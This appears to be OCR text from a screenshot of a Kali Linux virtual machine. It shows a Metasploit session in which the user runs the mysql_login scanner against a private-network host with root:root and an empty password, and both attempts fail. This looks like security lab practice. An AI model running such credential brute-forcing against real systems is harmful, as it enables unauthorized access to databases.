 edkali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 3 21:51
Restore GitHub Metaspl commen echec d'a impossib New T
sudo: impossible de résoudre l'hôte ednerletaille: Nom ou service inconnu
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root@edkali: ~
Fichier Actions Éditer Vue Aide
  II      'T; ;P'    `. /   |   \ .'
IIIIII     'YvP'       `-.__|__.-'
I love shells --egypt
=[ metasploit v6.4.45-dev ]
+ -- --=[ 2490 exploits - 1281 auxiliary - 431 post ]
+ -- --=[ 1466 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
use msf6 > use auxiliary/scanner/mysql/mysql_login
[*] New in Metasploit 6.4 - The CreateSession option within this module can open
an interactive session
msf6 auxiliary(scanner/mysql/mysql_login) > set RHOSTS 192.168.183.247
RHOSTS => 192.168.183.247
msf6 auxiliary(scanner/mysql/mysql_login) > set USERNAME root
USERNAME => root
msf6 auxiliary(scanner/mysql/mysql_login) > set PASSWORD root
PASSWORD => root
msf6 auxiliary(scanner/mysql/mysql_login) > run
[+] 192.168.183.247:3306 - 192.168.183.247:3306 - Found remote MySQL version 5.
0.51a
[!] 192.168.183.247:3306 - No active DB -- Credential data will not be saved!
[-] 192.168.183.247:3306 - 192.168.183.247:3306 - LOGIN FAILED: root:root (Unab
le to Connect: invalid packet: scramble_length(0) != length of scramble(21))
[-] 192.168.183.247:3306 - 192.168.183.247:3306 - LOGIN FAILED: root: (Unable t
o Connect: invalid packet: scramble_length(0) != length of scramble(21))
[*] 192.168.183.247:3306 - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.183.247:3306 - Bruteforce completed, 0 credentials were successful.
[*] 192.168.183.247:3306 - You can open an MySQL session with these credentials
and CreateSession set to true
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/mysql/mysql_login) >
Right Ctrl
9:51 PM